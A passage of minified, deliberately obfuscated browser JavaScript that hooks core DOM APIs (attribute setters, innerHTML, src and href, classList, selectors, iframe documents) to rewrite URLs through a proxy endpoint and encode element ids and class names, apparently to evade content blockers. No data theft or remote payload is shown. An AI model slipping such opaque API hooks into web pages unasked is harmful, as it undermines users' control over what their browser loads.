E.A[t(970)](i)[t(2041)][t(970)][t(3749)](this,r)}}),fe(i,l(3039),l(4368),{get:function(){const t=l;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(4102)][t(970)][t(1228)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1950)];s=ze(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(4288)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t[r(2333)]())&&ze((0,o.sH)(t[r(2333)]())[r(1950)])||(0,o.EW)(t[r(2333)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(2333)](),kind:o.MN[r(3363)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]})),E.A[r(970)](i)[r(4102)][r(2358)][r(1228)](this,t,...a)}},(function(t){const e=l;return null==t||""===t||(0,U.pI)(a,t[e(2333)]())})),fe(i,l(2859),l(4368),{get:function(){const t=l;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(574)][t(970)][t(3749)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1950)];s=ze(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(4288)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t)&&ze((0,o.sH)(t)[r(1950)])?E.A[r(970)](i)[r(574)][r(2358)][r(1228)](this,t,...a):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2758)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]})),E.A[r(970)](i)[r(574)][r(2358)][r(3749)](this,[t,...a]))}},(function(t){return null==t||""===t||(0,U.pI)(a,t)})),fe(i,l(3544),l(1756),{get:function(){const t=l;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(3718)][t(970)][t(1228)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1950)];s=ze(e)?s:e}return s},set:function(t){const r=l,s=E.A[r(970)](i)[r(3731)][r(970)][r(1228)](this),a=E.A[r(970)](i)[r(3720)][r(970)][r(1228)](this),c=r(2719)===s||r(1541)===s&&r(3280)===a?o.MN[r(3733)]:r(1541)===s&&r(1229)===a?o.MN[r(2758)]:o.MN[r(3363)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]});for(var u=arguments[r(4288)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return E.A[r(970)](i)[r(3718)][r(2358)][r(1228)](this,t,...d)}},(function(t){return!t||(0,U.pI)(a,t)})),fe(i,l(1023),l(2342),{get:function(){const t=l;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(1225)][t(970)][t(1228)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1950)]),s},set:function(t){const r=l;(0,U.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3363)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]}));for(var s=arguments[r(4288)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return E.A[r(970)](i)[r(1225)][r(2358)][r(1228)](this,t,...c)}}),fe(i,l(1322),l(4368),{get:function(){const t=l;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(533)][t(970)][t(1228)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1950)];s=ze(e)?s:e}return s},set:function(t){const r=l;(0,U.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3363)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]}));for(var s=arguments[r(4288)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return E.A[r(970)](i)[r(533)][r(2358)][r(1228)](this,t,...c)}}),fe(i,l(2840),l(3015),{get:function(){const t=l;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(970)](i)[t(2217)][t(970)][t(1228)](this,...n);return t(3280)===this[t(1875)][t(2995)]()?(0,Tt.sR)(o):o},set:function(t){const e=l;for(var r=arguments[e(4288)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(3280)===this[e(1875)][e(2995)]())return E.A[e(970)](i)[e(2217)][e(2358)][e(1228)](this,(0,Tt.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,U.Bo)(a,t),urlFilter:t=>(0,U.pI)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}),...o);if(e(1229)===this[e(1875)][e(2995)]())return E.A[e(970)](i)[e(2217)][e(2358)][e(1228)](this,t,...o);const c=t[e(2333)]();if(this instanceof i[e(2969)]&&c[e(1237)](e(559)))return E.A[e(970)](i)[e(2217)][e(2358)][e(1228)](this,t,...o);if((e(2735)===n[e(1945)]||e(1299)===n[e(1945)])&&(this instanceof i[e(2149)]||this instanceof i[e(2800)]||this instanceof i[e(4365)]||this instanceof i[e(1087)]||this instanceof i[e(2757)]||this instanceof i[e(2528)]||c[e(3837)](e(2158))))return E.A[e(970)](i)[e(2217)][e(2358)][e(1228)](this,t,...o);const u=Qt({_window:i,protectUrlContext:n,html:t,idFilter:t=>(0,U.Bo)(a,t),urlFilter:t=>(0,U.pI)(a,t),attributeFilter:t=>(0,U.yu)(a,t)});return E.A[e(970)](i)[e(2217)][e(2358)][e(1228)](this,u,...o)}}),Se(i,l(2840),l(628),(function(t,s,c){const u=l;s=s[u(2995)](),(0,U.yu)(a,s)&&(s=u(3002)+(0,r.md)(s[u(916)](5)[u(2995)]()));let d=String(c);const h=this[u(1875)][u(2995)]();if(["id",u(2311)][u(1237)](s))d=d[u(3694)](" ")[u(2435)]((t=>t[u(4175)]()))[u(2435)]((t=>(0,U.Bo)(a,t)?(0,r.md)(t):t))[u(2647)](" ");else if([u(4368),u(1756)][u(1237)](s)){if(!(0,o.EW)(d)||!ze((0,o.sH)(d)[u(1950)])){const t=u(638)===h?o.MN[u(3135)]:u(1229)===h?o.MN[u(2758)]:o.MN[u(3363)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:E.A[u(970)](i)[u(3499)][u(970)][u(3749)](i[u(3421)]),endpoint:e.A[u(2193)]})}}else if(u(1269)===s)d=u(2503)[u(4154)](Ft,u(3037))[u(4154)]((0,o.Wq)({protectUrlContext:n,url:e.A[u(2193)]+u(787),kind:o.MN[u(2758)],baseUrl:E.A[u(970)](i)[u(3499)][u(970)][u(3749)](i[u(3421)]),endpoint:e.A[u(2193)]}),u(4186))[u(4154)]((0,qt.x)().id,u(2171))+Qt({_window:i,protectUrlContext:n,html:d});else if(u(656)===s)d=Gt({protectUrlContext:n,srcset:d,endpoint:e.A[u(2193)],urlFilter:t=>(0,U.pI)(a,t)});else if(u(1970)===s||u(3790)===s)d=u(1818)+d;else if(u(1309)===h&&u(2880)===s&&(0,U.pI)(a,d)){const t=E.A[u(970)](i)[u(625)][u(1228)](this,u(1905));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:u(2965)===t?o.MN[u(2553)]:o.MN[u(3135)],baseUrl:E.A[u(970)](i)[u(3499)][u(970)][u(3749)](i[u(3421)]),endpoint:e.A[u(2193)]})}else u(1309)===h&&u(1905)===s&&(0,U.Bo)(a,d)?[u(2965),u(1199),u(1348),u(1433)][u(1237)](d)||(d=(0,r.md)(d)):u(976)!==h||u(4368)!==s&&u(2342)!==s||!(0,U.pI)(a,d)?(0,U.v5)(a,s,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[u(3363)],baseUrl:E.A[u(970)](i)[u(3499)][u(970)][u(3749)](i[u(3421)]),endpoint:e.A[u(2193)]});return t[u(1228)](this,s,d)}),(function(t,e){const n=l,r=t[n(2995)]();if(["id",n(2311)][n(1237)](r)&&(0,U.Bo)(a,e))return!0;if([n(4368),n(1756),n(656)][n(1237)](r)&&(0,U.pI)(a,e))return!0;if(n(1269)===r&&this instanceof HTMLIFrameElement&&d[n(1228)](this))return!0;if([n(1970),n(3790)][n(1237)](r)&&(0,U.sU)(a,this))return!0;if((0,U.yu)(a,t))return!0;if((0,U.v5)(a,t,e))return!0;const o=this[n(1875)][n(2995)]();return!(n(1309)!==o||n(2880)!==t||!(0,U.pI)(a,e))||!(n(1309)!==o||n(1905)!==t||!(0,U.Bo)(a,e))||!(n(976)!==o||n(4368)!==t&&n(2342)!==t||!(0,U.pI)(a,e))})),he(i,l(2840),l(4018),(function(t){const e=l;(0,U.yu)(a,t)&&(t=e(3002)+(0,r.md)(t[e(916)](5)[e(2995)]()));let n=E.A[e(970)](i)[e(625)][e(1228)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(2311)===t)n=n[e(3694)](" ")[e(2435)]((t=>t[e(4175)]()))[e(2435)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(2647)](" ");else if(e(4368)===t&&(0,o.EW)(n)||e(1756)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(1950)];n=ze(t)?n:t}else e(656)===t?n=Zt(n):e(1970)!==t&&e(3790)!==t||e(3817)!=typeof n||!n[e(3837)](e(1818))?(0,U.v5)(a,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(916)](3);return n}),(function(t){const e=l,n=E.A[e(970)](i)[e(625)][e(1228)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(2311),e(4368),e(1269),e(656),e(1756),e(1970),e(3790)][e(1237)](t)||(0,U.yu)(a,t)||(0,U.v5)(a,t,o)})),he(i,l(2840),l(841),(function(t){const e=l;return E.A[e(970)](i)[e(2468)][e(1228)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(a,t))),he(i,l(2840),l(4002),(function(t){const e=l;if((0,U.yu)(a,t)){const n=t[e(916)](5)[e(2995)]();t=e(3002)+(0,r.md)(n)}return E.A[e(970)](i)[e(2578)][e(1228)](this,t)}),(function(t){return(0,U.yu)(a,t)})),he(i,l(2840),l(3341),(function(t){const e=l;if((0,U.yu)(a,t)){const n=t[e(916)](5)[e(2995)]();t=e(3002)+(0,r.md)(n)}return E.A[e(970)](i)[e(798)][e(1228)](this,t)}),(function(t){return(0,U.yu)(a,t)})),me(i,l(2840),l(762),{get:function(t,e){const n=l;n(3817)==typeof e&&(0,U.yu)(a,e)&&(e=n(3002)+(0,r.md)(e[n(916)](5)[n(2995)]()));const o=t[e];if(!o)return o;if(n(4288)===e)return o;var s;if(n(1652)==typeof o)return e===(null===(s=i[n(3905)])||void 0===s?void 0:s[n(3648)])?function(){const e=n,s=o[e(1228)](t);return new(i[e(1997)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(773)===n?function(){const e=i,n=s[e(1228)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(2695)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(2695)===e){const e=t[n(2506)];if("id"===e&&n(3817)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(2311)===e&&n(3817)==typeof i)return i[n(3694)](" ")[n(2435)]((t=>t[n(4175)]()))[n(2435)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2647)](" ");if((0,U.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(2506)===e&&i[n(3837)](n(3002))){const t=i[n(916)](5);return(0,r._)(t)?n(3002)+(0,r.ks)(t):i}return i}}):o(1652)==typeof i?i[o(1182)](t):i:i}}):n}:i(1652)==typeof o?o[i(1182)](t):o:s}})}:o[n(1182)](t);if(n(3817)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(i[n(1997)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1652)==typeof i)return i[o(1182)](t);if(o(2695)===e){const e=t[o(2506)];if("id"===e&&o(3817)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(2311)===e&&o(3817)==typeof i)return i[o(3694)](" ")[o(2435)]((t=>t[o(4175)]()))[o(2435)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(2647)](" ");if((0,U.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(2506)===e&&i[o(3837)](o(3002))){const t=i[o(916)](5);return o(3002)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),he(i,l(2840),l(4053),(function(t){const e=l;return!!t&&(t[e(4288)]>1e4?E.A[e(970)](i)[e(2795)][e(1228)](this,t):E.A[e(970)](i)[e(2795)][e(1228)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)})))})),me(i,l(2728),l(911),{get:function(t,e){const n=l;if(n(3817)!=typeof e)return t[e];const o=C(e),i=t[(0,U.yu)(a,n(3002)+o)?(0,r.md)(o):e];return n(1652)==typeof i?i[n(1182)](t):i},set:function(t,e,n){const o=l;if(o(3817)!=typeof e)return t[e]=n,!0;const i=C(e);return t[(0,U.yu)(a,o(3002)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=l;return i[e(2557)][e(1116)](t)[e(2435)]((t=>e(3817)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;if(n(3817)==typeof e){const t=C(e);e=(0,U.yu)(a,n(3002)+t)?(0,r.md)(t):e}return i[n(2557)][n(1191)](t,e)}},null,(function(){const t=l;if(i[t(3177)][t(2276)][t(3886)](t(500))){const e=E.A[t(970)](i)[t(3418)][t(970)][t(1228)](this);if(e&&t(2166)===e[t(1187)])return!1}return!0})),fe(i,l(2391),l(2506),{get:function(){const t=l;for(var e=arguments[t(4288)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(970)](i)[t(2366)][t(970)][t(1228)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(4288)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(970)](i)[e(2366)][e(2358)][e(1228)](this,(0,r.md)(t),...o)}},(function(t){const e=l;return void 0===t||t[e(3837)](e(2496))})),he(i,l(2840),l(2091),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}),o=E.A[e(970)](i)[e(1566)][e(1228)](this,r);return t[e(1237)](e(4235))&&t!==r&&null===o?E.A[e(970)](i)[e(1566)][e(1228)](this,t):o}),(t=>t)),he(i,l(2840),l(1605),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}),o=E.A[e(970)](i)[e(1147)][e(1228)](this,r);return t[e(1237)](e(4235))&&t!==r&&0===o[e(4288)]?E.A[e(970)](i)[e(1147)][e(1228)](this,t):o}),(t=>t)),he(i,l(2168),l(2091),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}),o=E.A[e(970)](i)[e(1716)][e(1228)](this,r);return t[e(1237)](e(4235))&&t!==r&&null===o?E.A[e(970)](i)[e(1716)][e(1228)](this,t):o}),(t=>t)),he(i,l(2168),l(1605),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}),o=E.A[e(970)](i)[e(2187)][e(1228)](this,r);return t[e(1237)](e(4235))&&t!==r&&0===o[e(4288)]?E.A[e(970)](i)[e(2187)][e(1228)](this,t):o}),(t=>t)),fe(i,l(2840),"id",{get:function(){const t=l;for(var e=arguments[t(4288)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(970)](i)[t(1430)][t(970)][t(1228)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=l;e(3817)!=typeof t&&(t=i[e(3637)](t));for(var n=arguments[e(4288)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(970)](i)[e(1430)][e(2358)][e(1228)](this,(0,U.Bo)(a,t)?(0,r.md)(t):t,...o)}}),he(i,l(2840),l(4050),(function(t,e){const r=l;return E.A[r(970)](i)[r(2373)][r(1228)](this,t,Qt({_window:i,protectUrlContext:n,html:e,idFilter:t=>(0,U.Bo)(a,t),urlFilter:t=>(0,U.pI)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}))}),(function(t,e){return!(this instanceof i[l(1325)])})),he(i,l(2840),l(4334),(function(t){const e=l;return E.A[e(970)](i)[e(2176)][e(1228)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}))})),me(i,l(2840),l(1813),{get:function(t,e){const n=l,o=t[e];if(!o)return o;if(n(3064)===e)return function(){const e=n,i=[];for(var s=arguments[e(4288)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(2140)]((t=>{const n=e;(0,U.Bo)(a,t)&&(t=(0,r.md)(t)),i[n(2144)](t)})),o[e(3749)](t,[...i])};if(n(4224)===e)return function(e){const i=n;return(0,U.Bo)(a,e)&&(e=(0,r.md)(e)),o[i(3749)](t,[e])};if(n(848)===e)return function(){const e=n;for(var i=arguments[e(4288)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=s[e(2435)]((t=>(0,U.Bo)(a,t)?(0,r.md)(t):t));return o[e(3749)](t,[...l])};if(n(3452)===e)return function(e,i){const s=n;return(0,U.Bo)(a,e)&&(e=(0,r.md)(e)),o[s(3749)](t,[e,i])};if(n(784)===e)return function(e,i){const s=n;return(0,U.Bo)(a,e)&&(e=(0,r.md)(e)),(0,U.Bo)(a,i)&&(i=(0,r.md)(i)),o[s(3749)](t,[e,i])};if(n(2695)===e)return o[n(3694)](" ")[n(2435)]((t=>t[n(4175)]()))[n(2435)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(2647)](" ");if(e===i[n(3905)][n(3648)])return function(){const e=n,s=o[e(1228)](t);return new(i[e(1997)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(773)===n?function(){const e=o,n=s[e(1228)](t);return n?new(i[e(1997)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(2695)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1652)==typeof i?i[o(1182)](t):i:i}}):n}:o(1652)==typeof s?s[o(1182)](t):s:s}})};if(n(3817)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1652)==typeof o?o[n(1182)](t):o},set:function(t,e,n){const o=l;return o(2695)===e&&(n=n[o(3694)](" ")[o(2435)]((t=>t[o(4175)]()))[o(2435)]((t=>(0,U.Bo)(a,t)?(0,r.md)(t):t))[o(2647)](" ")),t[e]=n,!0}},(function(t){const e=l;return t&&e(3817)!=typeof t&&(t=t[e(2333)]()),t=t[e(3694)](" ")[e(2435)]((t=>t[e(4175)]()))[e(2435)]((t=>(0,U.Bo)(a,t)?(0,r.md)(t):t))[e(2647)](" "),E.A[e(970)](i)[e(4332)][e(1228)](this,e(2311),t),t}),(()=>!0)),fe(i,l(2840),l(4173),{get:function(){const t=l;for(var e=arguments[t(4288)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(970)](i)[t(1515)][t(970)][t(1228)](this,...n)[t(3694)](" ")[t(2435)]((e=>e[t(4175)]()))[t(2435)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(2647)](" ")},set:function(t){const e=l,n=t[e(3694)](" ")[e(2435)]((t=>t[e(4175)]()))[e(2435)]((t=>(0,U.Bo)(a,t)?(0,r.md)(t):t))[e(2647)](" ");for(var o=arguments[e(4288)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return E.A[e(970)](i)[e(1515)][e(2358)][e(1228)](this,n,...s)}}),he(i,l(2213),l(2829),(function(t){const e=l;return E.A[e(970)](i)[e(4286)][e(1228)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(a,t))),he(i,l(3421),l(2829),(function(t){const e=l;return e(3817)!=typeof t&&(t=i[e(3637)](t)),E.A[e(970)](i)[e(2940)][e(1228)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(a,t))),he(i,l(2213),l(841),(function(t){const e=l;return E.A[e(970)](i)[e(1003)][e(1228)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(a,t))),he(i,l(2213),l(2091),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t),tagNameFilter:t=>(0,U.ts)(a,t)}),o=E.A[e(970)](i)[e(1081)][e(1228)](this,r);return t[e(1237)](e(4235))&&t!==r&&null===o?E.A[e(970)](i)[e(1081)][e(1228)](this,t):o}),(t=>t)),he(i,l(2213),l(1605),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t),tagNameFilter:t=>(0,U.ts)(a,t)}),o=E.A[e(970)](i)[e(1820)][e(1228)](this,r);return t[e(1237)](e(4235))&&t!==r&&0===o[e(4288)]?E.A[e(970)](i)[e(1820)][e(1228)](this,t):o}),(t=>t)),he(i,l(2213),l(1575),(function(t){const e=l;return(0,U.ts)(a,t)&&(t=e(2476)+(0,r.md)(t)),E.A[e(970)](i)[e(1429)][e(1228)](this,t)})),he(i,l(2213),l(2617),(function(t){const e=l;return(0,U.ts)(a,t)&&(t=e(2476)+(0,r.md)(t)),E.A[e(970)](i)[e(914)][e(1228)](this,t)})),fe(i,l(3019),l(2880),{get:function(){const t=l;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(970)](i)[t(2146)][t(970)][t(3749)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1950)];s=ze(e)?s:e}return s},set:function(t){const r=l,s=E.A[r(970)](i)[r(625)][r(1228)](this,r(1905));(0,U.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2965)===s?o.MN[r(2553)]:o.MN[r(3135)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]}));for(var c=arguments[r(4288)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return E.A[r(970)](i)[r(2146)][r(2358)][r(1228)](this,t,...u)}}),fe(i,l(3019),l(1905),{get:function(){const t=l;for(var e=arguments[t(4288)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(970)](i)[t(1029)][t(970)][t(3749)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;[e(2965),e(1199),e(1348),e(1433)][e(1237)](t)||t&&(0,U.Bo)(a,t)&&(t=(0,r.md)(t));for(var n=arguments[e(4288)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(970)](i)[e(1029)][e(2358)][e(1228)](this,t,...o)}}),fe(i,l(2391),l(3933),{get:function(){const t=l,e=E.A[t(970)](i)[t(625)][t(1228)](this,t(4368));for(var r=arguments[t(4288)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=E.A[t(970)](i)[t(1808)][t(970)][t(1228)](this,...o);if(ge(i,c,e))if(ie(c),d[t(1228)](this))se(n,c);else if(Ne(n,c,a),!c[t(1114)]){const e=Ee(c,n,a);e();const r=setInterval((()=>{const n=t,o=E.A[n(970)](i)[n(625)][n(1228)](this,n(4368));ge(i,c,o)?e():clearInterval(r)}),1e3);c[t(1114)]=e}return E.A[t(970)](i)[t(4157)][t(970)][t(1228)](this,...o)}}),fe(i,l(2391),l(2019),{get:function(){const t=l;for(var e=arguments[t(4288)],r=new Array(e),s=0;s<e;s++)r[s]=arguments[s];const c=E.A[t(970)](i)[t(1808)][t(970)][t(1228)](this,...r);if(!c)return c;const u=E.A[t(970)](i)[t(625)][t(1228)](this,t(4368));if(ge(i,c,u))if(ie(c),d[t(1228)](this))se(n,c);else if(Ne(n,c,a),!c[t(1114)]){const e=Ee(c,n,a);e();const r=setInterval((()=>{const n=t,o=E.A[n(970)](i)[n(625)][n(1228)](this,n(4368));ge(i,c,o)?e():clearInterval(r)}),1e3);c[t(1114)]=e}if(u&&(0,o.EW)(u)){const e=new URL((0,o.sH)(u)[t(1950)]);if((t(4195)===e[t(2276)]||t(3700)===e[t(2276)])&&e[t(1579)][t(1237)](t(2388))||t(2007)===e[t(2276)]&&e[t(1579)][t(1237)](t(3179))||t(1504)===e[t(2276)]&&"/"===e[t(1579)]||t(3212)===e[t(2276)]&&e[t(1579)][t(1237)](t(4151)))return ee[t(970)](i,c)}return c}}),fe(i,l(2742),l(4094),{get:function(){const t=l;for(var n=arguments[t(4288)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=E.A[t(970)](i)[t(3600)][t(970)][t(1228)](this,...r),c=E.A[t(970)](i)[t(3159)][t(970)][t(1228)](this);if(t(3817)==typeof c&&c[t(1237)](t(2914)))try{const e=JSON[t(3716)](c);if(t(1128)===e[t(984)]&&t(4010)===e[t(3807)])return a}catch(t){}return t(2502)==typeof c&&c[t(1922)]||(u=c,t(3817)==typeof u&&u[t(3837)](t(3005)))||(0,s.aV)(e.A[t(2193)])!==(0,s.aV)(E.A[t(970)](i)[t(2041)][t(970)][t(1228)](this))?a:ee[t(970)](i,a);var u}}),fe(i,l(2391),l(1269),{get:function(){const t=l;for(var e=arguments[t(4288)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(970)](i)[t(2417)][t(970)][t(1228)](this,...n)},set:function(t){const r=l;if(!t)return E.A[r(970)](i)[r(2417)][r(2358)][r(1228)](this,t);t=t[r(2333)]();const s=(0,o.Wq)({protectUrlContext:n,url:e.A[r(2193)]+r(787),kind:o.MN[r(2758)],baseUrl:E.A[r(970)](i)[r(3499)][r(970)][r(3749)](i[r(3421)]),endpoint:e.A[r(2193)]});return t=t[r(1237)](s)?Qt({_window:i,protectUrlContext:n,html:t}):r(2503)[r(4154)](Ft,r(3037))[r(4154)](s,r(4186))[r(4154)]((0,qt.x)().id,r(2171))+Qt({_window:i,protectUrlContext:n,html:t}),E.A[r(970)](i)[r(2417)][r(2358)][r(1228)](this,t)}},d),fe(i,l(3500),l(830),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1283)])||void 0===n?void 0:n[t(830)])&&void 0!==e?e:E.A[t(970)](i)[t(909)][t(970)][t(1228)](this)}}),fe(i,l(3500),l(1590),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1283)])||void 0===n?void 0:n[t(1590)])&&void 0!==e?e:E.A[t(970)](i)[t(2993)][t(970)][t(1228)](this)}}),fe(i,l(3500),l(2674),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1283)])||void 0===n?void 0:n[t(2674)])&&void 0!==e?e:E.A[t(970)](i)[t(4325)][t(970)][t(1228)](this)}}),fe(i,l(3500),l(2399),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1283)])||void 0===n?void 0:n[t(2399)])&&void 0!==e?e:E.A[t(970)](i)[t(1405)][t(970)][t(1228)](this)}}),fe(i,l(3500),l(1609),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1283)])||void 0===n?void 0:n[t(1609)])&&void 0!==e?e:E.A[t(970)](i)[t(1006)][t(970)][t(1228)](this)}}),fe(i,l(3500),l(1080),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(1283)])||void 0===n?void 0:n[t(1080)])&&void 0!==e?e:E.A[t(970)](i)[t(1093)][t(970)][t(1228)](this)}}),he(i,l(1448),l(2610),(function(t){const e=l;if(this instanceof i[e(2840)]&&e(3280)===this[e(1875)][e(2995)]()&&t instanceof i[e(1335)]){const r=E.A[e(970)](i)[e(3685)][e(970)][e(1228)](t);if((0,U.xP)(a,r))try{E.A[e(970)](i)[e(3685)][e(2358)][e(1228)](t,(0,Tt.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,U.Bo)(a,t),urlFilter:t=>(0,U.pI)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}))}catch(t){}}return E.A[e(970)](i)[e(4126)][e(1228)](this,t)})),he(i,l(501),l(3361),(function(t){const e=l;for(var r=arguments[e(4288)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(501)]&&t instanceof i[e(2168)]){const 